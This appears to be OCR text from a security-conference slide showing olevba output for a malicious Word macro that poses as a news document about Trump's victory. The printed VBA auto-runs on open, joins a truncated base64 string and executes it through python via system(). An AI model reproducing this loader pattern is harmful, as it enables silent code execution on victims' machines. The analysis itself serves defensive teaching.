 ANALYSIS:
"U.S. Allies & Rivals Digest Trump's Victory"
$ olevba -c "U.S. Allies and Rivals Digest Trump's Victory.docm"
VBA MACRO ThisDocument.cls
in file: word/vbaProject.bin
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub autoopen()
Fisher
End Sub
Public Sub Fisher()
Dim result As Long
Dim cmd As String
cmd = "ZFhGcHJ2c2dNQlNJeVBmPSdhdGZNelpPcVZMYmNqJwppbXBvcnQgc3"
cmd = cmd + "NsOwppZiBoYXNhdHRyKHNzbCwgJ19jcmVhdGVfdW52ZXJpZm"
...
result = system("echo ""import sys,base64;exec(base64.b64decode(
\"" " & cmd & " \""));"" | python &")
End Sub
Fisher() embedded macros
via 'autoopen'
'Fisher' subroutine:
automatically executed
Sub 'Fisher()':
1 concat base64-encoded str.
2 decode & exec via python
GRAYHAT
/Grayhat_con
/Grayhat_con
/grayhat_con
grayhat.co